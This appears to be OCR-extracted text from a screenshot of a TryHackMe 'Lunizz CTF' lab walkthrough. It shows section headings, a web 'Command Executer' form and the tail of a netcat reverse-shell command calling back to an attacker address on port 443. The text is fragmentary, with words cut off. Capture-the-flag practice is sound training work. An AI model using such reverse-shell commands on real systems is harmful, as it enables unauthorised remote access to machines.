 TryHackMe | Lunizz CTF
10.10.60.160/whatever/in
10.10.60.160/wh
Recon
Exploitation
Priv Esc
Cryptography
Ste
Command Executer Mode :1
/bin/nc
Command Executer
&1|nc 10.18.61.134 443 >/tmp/f
Submit Query